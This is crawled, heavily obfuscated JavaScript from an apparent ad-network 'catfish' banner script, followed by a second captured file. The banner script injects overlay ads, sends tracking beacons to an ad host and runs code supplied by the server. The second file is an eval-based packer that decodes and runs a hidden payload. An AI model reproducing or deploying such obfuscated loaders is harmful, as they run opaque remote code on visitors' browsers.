_0x59feda[_0x78faf8(0xd8)]?(_0x3452af('executing\x20wrapper\x20code'),window[_0x78faf8(0x136)]=_0x59feda['show_pix_src'],_0x2de38f(window[_0x78faf8(0x136)],_0x78faf8(0xdb)),_0x1f9f8c(_0x59feda['wrapcode'])):_0x3452af(_0x78faf8(0xfd));}}}};function _0x4fbab8(_0x128788,_0x37667a){var _0x4a190b=_0x3aeb7a;_0x128788!==''&&(window[_0x4a190b(0x126)]===_0x4a190b(0xd9)||_0x37667a===_0x4a190b(0x17d))&&_0x2de38f(_0x128788);}function _0x2de38f(_0x3f777c,_0x5d8bcd){var _0x16e65a=_0x3aeb7a,_0x10d0f8,_0x478ce5;if(!_0x3f777c)return;_0x3f777c=_0xae6a7e(_0x3f777c[_0x16e65a(0xec)](_0x16e65a(0x10f),escape(_0x5d3190[_0x16e65a(0x11a)]||'unknown')));if(_0x10d0f8=_0x5d3190[_0x16e65a(0x16f)]){var _0x3ae50c=_0x3f777c['split']('^^^');for(var _0x552512=0x0,_0x3fce9b=_0x3ae50c['length'];_0x552512<_0x3fce9b;_0x552512++){_0x478ce5=_0x5d3190[_0x16e65a(0x147)](_0x16e65a(0x12c)),_0x478ce5[_0x16e65a(0xe9)]['position']=_0x16e65a(0x111),_0x478ce5[_0x16e65a(0xe9)][_0x16e65a(0xaf)]=_0x478ce5[_0x16e65a(0xe9)]['height']=_0x16e65a(0xae),_0x478ce5[_0x16e65a(0x169)]=function(_0x4d0035){_0x3452af('success\x20action');},_0x478ce5[_0x16e65a(0x131)]=function(){var _0x3a5ab0=_0x16e65a;_0x3452af('error\x20action'),_0x5d8bcd&&_0x5d8bcd!==_0x3a5ab0(0x17d)&&_0x4fbab8(_0x3a5ab0(0x146)+_0x5d8bcd,'error');},_0x478ce5['src']=_0x3ae50c[_0x552512],_0x10d0f8[_0x16e65a(0x135)](_0x478ce5,_0x10d0f8[_0x16e65a(0xe5)]);}}else return _0x3452af(_0x16e65a(0x17f)),new Image()[_0x16e65a(0xf8)]=_0x3f777c,!![];}function _0xae6a7e(_0x3c843e){var _0xda3ada=_0x3aeb7a;return _0x3c843e[_0xda3ada(0xec)](_0xda3ada(0x18f),_0x32e46e);}function _0x4acb1b(){var _0x21116b=_0x3aeb7a;_0x4fbab8(window[_0x21116b(0xdc)],'mid');var _0x2898a3=_0x5a1e88('W'),_0x43a021=_0x5a1e88('H'),_0x53e473=_0x5a1e88('W'),_0x486be9=parseInt(parseInt(_0x53e473)/0x4),_0x46ebb3=![],_0x8bb25c=![],_0x6933f0=![],_0x57fe65=![];_0x3452af(_0x21116b(0xc5)+_0x2898a3+'-'+_0x43a021+'-'+_0x53e473+'-'+_0x486be9);var _0x3ab266=[],_0x5157f7=JSON[_0x21116b(0x117)](window[_0x21116b(0x10d)]),_0x3725f7=_0x5157f7[_0x21116b(0x164)],_0xe60ef5=parseInt(window[_0x21116b(0x122)]);_0x3452af(_0x21116b(0x12d)+_0x5157f7),_0x3725f7[_0x21116b(0x11f)](function(_0x303a1f,_0x4dbb1c,_0x26b1c8){var _0x2785b2=_0x21116b;_0x303a1f===_0x2785b2(0x121)&&(window[_0x2785b2(0x168)]=_0x5157f7[_0x2785b2(0x186)][_0x4dbb1c],window['ms_cf_back_desktop']=_0x5157f7['SRC'][_0x4dbb1c],window[_0x2785b2(0xc3)]=_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c],window[_0x2785b2(0x10b)]=_0x5157f7['BANHEIGHT'][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xfb)][_0x4dbb1c],_0x3452af(_0x2785b2(0x113)+window['ms_cf_back_desktop_width']+_0x2785b2(0x110)+window[_0x2785b2(0x10b)])),_0x303a1f===_0x2785b2(0xd6)&&(window[_0x2785b2(0x13c)]=_0x5157f7[_0x2785b2(0x186)][_0x4dbb1c],window[_0x2785b2(0xc2)]=_0x5157f7[_0x2785b2(0x109)][_0x4dbb1c],window[_0x2785b2(0xda)]=_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c],window['ms_cf_back_mobile_height']=_0x5157f7[_0x2785b2(0xfb)][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xfb)][_0x4dbb1c],_0x3452af(_0x2785b2(0x181)+window[_0x2785b2(0xda)]+_0x2785b2(0x110)+window[_0x2785b2(0xb2)])),_0x303a1f===_0x2785b2(0x129)&&(window[_0x2785b2(0x13c)]=_0x5157f7[_0x2785b2(0x186)][_0x4dbb1c],window[_0x2785b2(0xc2)]=_0x5157f7[_0x2785b2(0x109)][_0x4dbb1c],window[_0x2785b2(0xda)]=_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c],window[_0x2785b2(0xb2)]=_0x5157f7['BANHEIGHT'][_0x4dbb1c]==undefined?![]:_0x5157f7['BANHEIGHT'][_0x4dbb1c],_0x3452af(_0x2785b2(0x190)+window[_0x2785b2(0xda)]+_0x2785b2(0x110)+window['ms_cf_back_mobile_height'])),_0x303a1f===_0x2785b2(0xc4)&&(window[_0x2785b2(0x168)]=_0x5157f7[_0x2785b2(0x186)][_0x4dbb1c],window[_0x2785b2(0x142)]=_0x5157f7[_0x2785b2(0x109)][_0x4dbb1c],window[_0x2785b2(0xc3)]=_0x5157f7['BANWIDTH'][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c],window['ms_cf_back_desktop_height']=_0x5157f7[_0x2785b2(0xfb)][_0x4dbb1c]==undefined?![]:_0x5157f7['BANHEIGHT'][_0x4dbb1c],_0x3452af(_0x2785b2(0x141)+window[_0x2785b2(0xc3)]+'\x20x\x20'+window[_0x2785b2(0x10b)]));}),_0x3452af(_0x21116b(0x124)+window['ms_cf_mobile']+',\x20sr_width\x20=\x20'+_0x2898a3);if(_0x2898a3<0x300&&window[_0x21116b(0xdd)]==_0x21116b(0xd9)){if(!window[_0x21116b(0xc2)])return _0x4fbab8(window[_0x21116b(0xb5)],_0x21116b(0xb0)),![];window[_0x21116b(0xf7)]=window[_0x21116b(0xc2)],window[_0x21116b(0x11e)]=window['ms_cf_back_mobile_type'],_0x3452af(_0x21116b(0x14e)+window[_0x21116b(0xf7)]),_0x46ebb3=!![];}else{if(parseInt(_0x2898a3)>=0x300){if(!window[_0x21116b(0x142)])return _0x3452af('Desktop\x20-\x20no\x20banner'),_0x4fbab8(window[_0x21116b(0xb5)],_0x21116b(0xb0)),![];window[_0x21116b(0xf7)]=window[_0x21116b(0x142)],window[_0x21116b(0x11e)]=window[_0x21116b(0x168)],_0x3452af(_0x21116b(0x17c)+window[_0x21116b(0xf7)]),_0x8bb25c=!![];}else return _0x3452af(_0x21116b(0x138)),_0x4fbab8(window[_0x21116b(0xb5)],_0x21116b(0xb0)),![];}if(window[_0x21116b(0xf7)]){if(window['ms_cf_back_type']==='image'){window[_0x21116b(0x134)]=![];var _0x2e3829,_0x1dae20,_0x519e68,_0x2a5fbe;_0x1dae20=_0x5d3190[_0x21116b(0x16f)],_0x2a5fbe=window[_0x21116b(0xf7)],_0x519e68=_0x5d3190[_0x21116b(0x147)](_0x21116b(0x12c)),_0x519e68['style'][_0x21116b(0x171)]='absolute',_0x519e68[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xae),_0x519e68[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xae),_0x519e68[_0x21116b(0x169)]=function(){var _0x8296c0=_0x21116b;_0x3452af('success\x20load\x20image'),window[_0x8296c0(0x134)]=!![],_0x1dae20['removeChild'](_0x519e68),_0x2e3829=_0x1dae20=null;},_0x519e68['onerror']=function(){var _0x436cb9=_0x21116b;_0x3452af(_0x436cb9(0x14f)),window[_0x436cb9(0x134)]=_0x436cb9(0x17d),_0x1dae20[_0x436cb9(0x154)](_0x519e68),_0x2e3829=_0x1dae20=null,_0x4fbab8(_0x436cb9(0x14c)+encodeURIComponent(_0x2a5fbe),_0x436cb9(0x17d));},_0x519e68[_0x21116b(0xf8)]=_0x2a5fbe,_0x1dae20[_0x21116b(0x135)](_0x519e68,_0x1dae20[_0x21116b(0xe5)]);let _0x2cce31=setTimeout(function(){var _0x2e5752=_0x21116b;window[_0x2e5752(0x134)]===![]&&_0x4fbab8(_0x2e5752(0x149)+encodeURIComponent(_0x2a5fbe),_0x2e5752(0x17d));},0x1388);}var _0x1ef445=_0x5d3190['createElement'](_0x21116b(0x137));_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x178)]=_0x21116b(0x153),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x171)]=_0x21116b(0xcf),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x187)]=_0x21116b(0xae),_0x1ef445[_0x21116b(0xe9)]['left']=_0x21116b(0xae),_0x1ef445[_0x21116b(0xe9)]['right']='0px',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xd0)]=_0x21116b(0x176),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xca);if(_0x46ebb3&&window[_0x21116b(0x14b)]===_0x21116b(0xcf))_0x1ef445['id']='ms_cf_catfish_banner',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xff)]=0x0,_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xe2),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xca),window[_0x21116b(0xb2)]&&(_0x1ef445['style']['height']=window[_0x21116b(0xb2)]),window[_0x21116b(0x140)]!==''&&(_0xb15e05=window['ms_cf_back_color']),window[_0x21116b(0x11e)]===_0x21116b(0xe6)&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x162)]=_0xb15e05+_0x21116b(0x160)+window[_0x21116b(0xf7)]+')\x20no-repeat\x20center\x20',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xef)]='contain');else{if(_0x46ebb3&&window[_0x21116b(0x14b)]===_0x21116b(0xf9)){let _0x4d0eaf=parseInt(window[_0x21116b(0xb2)])/parseInt(window[_0x21116b(0xda)])*0x64;_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xff)]=0x0,_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xca),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x4d0eaf+'vw',_0x1ef445['id']='ms_cf_catfish_banner',window[_0x21116b(0x11e)]===_0x21116b(0xe6)&&(_0x1ef445['style'][_0x21116b(0x162)]=_0xb15e05+'\x20url('+window[_0x21116b(0xf7)]+')\x20no-repeat\x20center\x20',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xef)]='cover');}else{if(_0x46ebb3)_0x1ef445['id']=_0x21116b(0x157),_0x1ef445[_0x21116b(0xe9)]['opacity']=0x0,_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xe2),window[_0x21116b(0xda)]&&(_0x1ef445['style']['width']=window['ms_cf_back_mobile_width']),window[_0x21116b(0xb2)]&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=window['ms_cf_back_mobile_height']),window[_0x21116b(0x11e)]===_0x21116b(0xe6)&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x162)]=_0xb15e05+_0x21116b(0x160)+window[_0x21116b(0xf7)]+_0x21116b(0x13f),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xef)]='cover');else{if(_0x8bb25c&&window[_0x21116b(0x14b)]==='fixed')_0x1ef445['id']='ms_cf_catfish_banner',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xfe),_0x1ef445['style']['width']='100%',window['ms_cf_back_desktop_height']!==''&&(_0x1ef445[_0x21116b(0xe9)]['height']=window[_0x21116b(0x10b)]),window[_0x21116b(0x140)]!=''&&(_0xb15e05=window[_0x21116b(0x140)]),window['ms_cf_back_type']===_0x21116b(0xe6)&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x162)]=_0xb15e05+_0x21116b(0x160)+window[_0x21116b(0xf7)]+')\x20no-repeat\x20center\x20',_0x1ef445[_0x21116b(0xe9)]['backgroundSize']='contain');else{if(_0x8bb25c&&window[_0x21116b(0x14b)]===_0x21116b(0xf9)){let _0x94341=parseInt(window[_0x21116b(0x10b)])/parseInt(window[_0x21116b(0xc3)])*0x64;_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xca),_0x1ef445[_0x21116b(0xe9)]['height']=_0x94341+'vw',_0x1ef445['id']='ms_cf_catfish_banner',window[_0x21116b(0x140)]!=''&&(_0xb15e05=window[_0x21116b(0x140)]),window[_0x21116b(0x11e)]==='image'&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x162)]=_0xb15e05+'\x20url('+window[_0x21116b(0xf7)]+_0x21116b(0x13f),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xef)]='cover');}else _0x8bb25c&&(_0x1ef445['id']=_0x21116b(0x157),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xfe),window[_0x21116b(0xc3)]!==_0x21116b(0x130)&&(_0x1ef445['style'][_0x21116b(0xaf)]=window['ms_cf_back_desktop_width']),window[_0x21116b(0x10b)]!==''&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=window['ms_cf_back_desktop_height']),window[_0x21116b(0x140)]!=''&&(_0xb15e05=window[_0x21116b(0x140)]),window[_0x21116b(0x11e)]===_0x21116b(0xe6)&&(_0x1ef445[_0x21116b(0xe9)]['background']=_0xb15e05+_0x21116b(0x160)+window[_0x21116b(0xf7)]+_0x21116b(0x13f),_0x1ef445['style'][_0x21116b(0xef)]=_0x21116b(0x10e)));}}}}window['ms_cf_back_type']===_0x21116b(0xe8)&&(_0x1ef445[_0x21116b(0x106)]=_0x21116b(0x17e)+_0x1ef445['style'][_0x21116b(0xaf)]+';\x20height:'+_0x1ef445['style'][_0x21116b(0x16e)]+_0x21116b(0x105)+window['ms_cf_back']+_0x21116b(0x159));var _0x264225=_0x5d3190[_0x21116b(0x147)]('a');_0x264225['id']=_0x21116b(0xea),_0x264225[_0x21116b(0xed)]=window['ms_cf_href'],_0x264225[_0x21116b(0x175)]=_0x206408,_0x264225[_0x21116b(0xe9)][_0x21116b(0xaf)]=window[_0x21116b(0x11e)]===_0x21116b(0xe8)?'1px':_0x21116b(0xca),_0x264225['style'][_0x21116b(0x16e)]=window['ms_cf_back_type']===_0x21116b(0xe8)?'1px':_0x21116b(0xca),_0x264225[_0x21116b(0x106)]='<img\x20src=\x22'+window[_0x21116b(0x12b)]+'\x22\x20border=\x220\x22\x20width=\x22100%\x22\x20height=\x22100%\x22>';window[_0x21116b(0x11e)]==='html5'&&(_0x264225[_0x21116b(0xe9)][_0x21116b(0x171)]=_0x21116b(0x111),_0x264225[_0x21116b(0xe9)]['top']='0px',_0x264225['style']['left']=_0x21116b(0xae));var _0x25b66a=_0x5d3190[_0x21116b(0x147)]('a');_0x25b66a[_0x21116b(0xe9)][_0x21116b(0x171)]=_0x21116b(0x111),_0x25b66a[_0x21116b(0xe9)][_0x21116b(0x143)]=_0x21116b(0xf2),_0x25b66a[_0x21116b(0xe9)][_0x21116b(0xde)]='-5px',_0x25b66a['id']=_0x21116b(0xea),_0x25b66a[_0x21116b(0xe9)][_0x21116b(0x178)]=_0x21116b(0x153),_0x25b66a[_0x21116b(0xed)]='#',_0x25b66a[_0x21116b(0xbd)]=function(){var _0x512b56=_0x21116b;return _0x4fbab8(window[_0x512b56(0xb7)],_0x512b56(0x156)),document[_0x512b56(0x148)](_0x512b56(0x157))[_0x512b56(0xd3)](),![];},_0x25b66a[_0x21116b(0x106)]=_0x21116b(0xdf),_0x1ef445[_0x21116b(0x107)](_0x264225),_0x1ef445[_0x21116b(0x107)](_0x25b66a),window['banner_tag']=_0x1ef445;_0x519b14=='body'?_0x5d3190[_0x21116b(0x16f)][_0x21116b(0x107)](_0x1ef445):(_0x519b14[_0x21116b(0x182)](0x0,0x1)=='#'?_0x5e7e65=_0x5d3190[_0x21116b(0x148)](_0x519b14[_0x21116b(0xec)]('#','')):_0x5e7e65=_0x5d3190[_0x21116b(0x15f)](_0x519b14['replace']('.',''))[0x0],_0x5e7e65[_0x21116b(0x135)](_0x1ef445,_0x5e7e65[_0x21116b(0xe5)]));_0x4fbab8(window[_0x21116b(0x12f)],_0x21116b(0x139));var _0xfd407f=document[_0x21116b(0x147)](_0x21116b(0xe9));_0xfd407f[_0x21116b(0xd5)]=_0x21116b(0xbe),_0xfd407f[_0x21116b(0x106)]=_0x39f9f0,_0x5d3190[_0x21116b(0x16f)][_0x21116b(0x107)](_0xfd407f,_0x5d3190['body']['lastChild']);_0x27d917!=''&&new Function(_0x27d917)();_0x2de38f(window[_0x21116b(0x136)],_0x21116b(0xdb)),window[_0x21116b(0xc9)]=performance[_0x21116b(0x14d)]()-window[_0x21116b(0xc9)],_0x3452af(_0x21116b(0xc6)+window[_0x21116b(0xc9)]),_0x3246de();if(window[_0x21116b(0x11e)]==='html5'){function _0x1a14ba(_0x5aa0a5){var _0x16c6a8=_0x21116b;if(_0x5aa0a5[_0x16c6a8(0x10a)]!==_0x16c6a8(0x152))return;_0x3452af(_0x16c6a8(0x172)+_0x5aa0a5['data']);var _0x21171c=document[_0x16c6a8(0x148)](_0x16c6a8(0xe1));_0x21171c[_0x16c6a8(0x118)]===_0x5aa0a5['source']&&_0x21171c[_0x16c6a8(0x118)]['postMessage']('mscl-'+_0x264225[_0x16c6a8(0xed)],'*');return;}window['addEventListener']?window[_0x21116b(0xeb)]('message',_0x1a14ba):window[_0x21116b(0x12e)]('onmessage',_0x1a14ba);}}_0x296cdd>0x0&&_0x49cecb!==''&&setTimeout(()=>{var _0x394605=_0x21116b;_0x4fbab8(window[_0x394605(0xb7)],_0x394605(0x156)),document['getElementById']('ms_cf_catfish_banner')[_0x394605(0xd3)](),_0x1499d5['open'](_0x394605(0x189),_0x49cecb[_0x394605(0xec)](_0x394605(0x184),_0x32e46e),!![]),_0x1499d5[_0x394605(0x17b)](_0x394605(0xfc),_0x394605(0x158)),_0x1499d5['send'](''),_0x1499d5[_0x394605(0xb6)]=function(){var _0x2d1ec2=_0x394605;if(_0x1499d5['readyState']===0x4){if(_0x1499d5[_0x2d1ec2(0x128)]==0xc8&&_0x1499d5[_0x2d1ec2(0x128)]<0x12c){var _0x262858=JSON[_0x2d1ec2(0x117)](_0x1499d5[_0x2d1ec2(0xfa)]);!_0x262858[_0x2d1ec2(0x132)]&&!_0x262858[_0x2d1ec2(0x163)]&&!_0x262858[_0x2d1ec2(0xd8)]&&(_0x3452af(_0x2d1ec2(0xbc)),window[_0x2d1ec2(0x11b)]=_0x262858[_0x2d1ec2(0xbf)],window[_0x2d1ec2(0x14b)]=_0x262858[_0x2d1ec2(0x13a)],window[_0x2d1ec2(0x136)]=_0x262858['show_pix_src'],window[_0x2d1ec2(0x116)]=_0x262858[_0x2d1ec2(0xb9)],window['ms_cf_action_first']=_0x262858[_0x2d1ec2(0xb3)],window[_0x2d1ec2(0xdc)]=_0x262858[_0x2d1ec2(0x177)],window[_0x2d1ec2(0x114)]=_0x262858[_0x2d1ec2(0xe0)],window['ms_cf_action_complete']=_0x262858[_0x2d1ec2(0x102)],window['ms_cf_action_skipad']=_0x262858[_0x2d1ec2(0x165)],window[_0x2d1ec2(0xb7)]=_0x262858[_0x2d1ec2(0x119)],_0x4fbab8(window[_0x2d1ec2(0x116)],_0x2d1ec2(0xb4)),window[_0x2d1ec2(0x10d)]=_0x262858[_0x2d1ec2(0x15c)],window[_0x2d1ec2(0x151)]=_0x262858[_0x2d1ec2(0x15b)],window['ms_cf_back_color']=_0x262858['background_color'],_0x3452af(_0x2d1ec2(0x10c)+window[_0x2d1ec2(0x14b)]),setTimeout(function(){_0x4acb1b();},window[_0x2d1ec2(0x11c)]));}}};},_0x296cdd*0x3e8);}}()));function _0x28b5(_0xab7584,_0x3e6d76){var _0x1b23da=_0x1b23();return _0x28b5=function(_0x28b539,_0x212175){_0x28b539=_0x28b539-0xad;var _0x2a50c8=_0x1b23da[_0x28b539];return _0x2a50c8;},_0x28b5(_0xab7584,_0x3e6d76);}function _0x1b23(){var _0x527150=['ms_cf_back_color','Back\x20images\x20desktop\x20size\x20WхH:\x20','ms_cf_back_desktop','right','script','ms_cf_action_first','https://ipvertnet.com/catfish/fix.php?type=56609_error_','createElement','getElementById','https://ipvertnet.com/catfish/fix.php?needip=true&type=56609_imagetime_','','ms_cf_type','https://ipvertnet.com/catfish/fix.php?needip=true&type=56609_imageerror_','now','Was\x20choiced\x20the\x20mobile\x20size\x20','error\x20load\x20image','0','ms_cf_back_mob','get_click_link','2147483646','removeChild','','close','ms_cf_catfish_banner','application/json','\x22\x20border=\x220\x22\x20width=\x22100%\x22\x20height=\x22100%\x22></iframe>','setAttribute','mobbanner_src','backbanner_src','childNodes','text/javascript','getElementsByClassName','\x20url(','535xopNXk','background','owncode','WIDTH','action_skipad','ms_cf_catfish','createTextNode','ms_cf_back_desktop_type','onload','1491351IOxMBI','1227516zQDPHR','executing\x20owner\x20code','2XlXPqE','height','body','parentNode','position','Html5.Click.Message\x20=\x20','nodeName','Screen\x20size:\x20','target','auto','action_mid','zIndex','','35edsiZZ','setRequestHeader','Was\x20choiced\x20the\x20desktop\x20size\x20','error','<iframe\x20id=\x22catfishhtmlbanner\x22\x20scrolling=\x22no\x22\x20style=\x22margin:\x200\x20auto;\x20width:\x20','action:\x20second\x20type\x20','toLowerCase','Back\x20images\x20portrait\x20size\x20WхH:\x20','substr','test','[random]','textContent','TYPES','bottom','px','POST','2524zscXCZ','startOrientation','head','getComputedStyle','Orientation\x20','[rnd]','Back\x20images\x20mobile\x20size\x20WхH:\x20','push','body','0px','width','skipad','fixed','ms_cf_back_mobile_height','action_first','start','ms_cf_action_skipad','onreadystatechange','ms_cf_action_close','Scripts','action_start','log','toUpperCase','parsing\x20advert\x20datas','onclick','text/css','click_url','121049MzMNSB','ms_cf_pushdown','ms_cf_back_mobile','ms_cf_back_desktop_width','desktop','Screen\x20sizes:\x20','Executing\x20time\x20=\x20','random','','time','100%','innerWidth','11784NsKJzw','ad\x20code\x20already\x20started','userAgent','fixed','margin','BANWIDTH','no','remove','text','type','portrait','innerHeight','wrapcode','yes','ms_cf_back_mobile_width','impression','ms_cf_action_mid','ms_cf_mobile','top','<img\x20alt=\x22Скрыть\x20рекламу\x22\x20title=\x22Скрыть\x20рекламу\x22\x20src=\x22\x20[data-uri]\x22\x20border=\x220\x22\x20width=\x2220\x22\x20height=20\x22>','action_three','catfishhtmlbanner','25vw','list\x20of\x20divs','max','firstChild','image','11196284NgLejK','html5','style','ms_cf_clicklink','addEventListener','replace','href','648NhKUrj','backgroundSize','banner_tag','#262625','20px','MSStream','scrollHeight','10387610HtbPbc','_blank','ms_cf_back','src','rubber','response','BANHEIGHT','accept','no\x20advert','200px','opacity','start\x20exec\x20code','Catfish:\x20','action_complete','doc\x20element','',';\x20overflow:hidden;\x22\x20frameborder=0\x20src=\x22','innerHTML','appendChild','orientation','SRC','data','ms_cf_back_desktop_height','type\x20of\x20catfish:\x20','ms_cf_back_orig','contain','[ref]','\x20x\x20','absolute','document','Back\x20images\x20landscape\x20size\x20WхH:\x20','ms_cf_action_three','offsetHeight','ms_cf_action_start','parse','contentWindow','action_close','referrer','ms_cf_href','ms_cf_timeout','querySelectorAll','ms_cf_back_type','forEach','ms_cf_logactive','landscape','ms_cf_cwidth','no','Ch\x20mobile\x20is\x20\x20','length','ms_cf_allactions','Width\x20variants:\x20','status','mobile','yes','ms_cf_transparent','IMG','Back\x20images:\x20','attachEvent','ms_cf_action_complete','undefined','onerror','noad','send','successimageload','insertBefore','ms_cf_action_impression','div','Skip\x20advert\x20-\x20no\x20mobile,\x20no\x20desktop','complete','catfishtype','BEFORE>>>','ms_cf_back_mobile_type','getElementsByTagName','documentElement',')\x20no-repeat\x20center\x20'];_0x1b23=function(){return _0x527150;};return _0x1b23();}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 1592
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"jKbygcqXl",20,7,24))